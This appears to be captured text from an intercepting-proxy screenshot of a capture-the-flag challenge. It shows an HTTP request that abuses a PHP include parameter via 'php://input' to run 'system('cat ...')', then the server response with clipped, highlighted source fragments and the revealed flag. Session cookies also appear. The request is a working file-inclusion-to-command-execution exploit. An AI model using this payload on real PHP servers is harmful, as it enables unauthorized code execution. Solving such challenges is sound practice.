 Raw Params Headers Hex
POST /?path=php://input HTTP/1.1
Host: 9e6c25a0af7640e2a9dde73cd87f9499d8ed7ab7c4ba4c62.changame.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: UM_distinctid=172d1d2c0a6122-026705836e5f898-4c302c7d-144000-172d1d2c0a7397;
chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1593698098,1593932673,1594128173,1594217548;
browse=CFlaTxUYU0BfV1hGVQJTRFBZSkdeQ1lYWVVFR11RW0RTUVtPX0VLTgBZXUNdQlpOGllZTFRTW0VbU0VFWVxZRklRWU9bSVN
HWUFTCA; ci_session=a555d6e78cd3f590b8d7becc01d1f783181fa624;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1594217573; __jsluid_h=2afb06b0b2d5516f990d8958096abbb3
Upgrade-Insecure-Requests: 1
Content-Length: 34
<?php system('cat dle345aae.php');
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Wed, 08 Jul 2020 14:39:52 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
X-Via-JSL: b6d69ca,-
X-Cache: bypass
Content-Length: 827
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php&nbsp;<br />show_sou
#0000BB">__FILE__</span><span style="color: #007700">);<b
#007700">[</span><span style="color: #DD0000">'path'</span
/>&nbsp;&nbsp;&nbsp;&nbsp;include(</span><span style="
style="color: #DD0000">'path'</span><span style="color: #007
style="color: #DD0000">'phpinfo.php'</span><span style="co
</span>
</code><?php
$flag="flag{d8f1daf0-7fd5-4e00-9822-ee4d11f262a2}";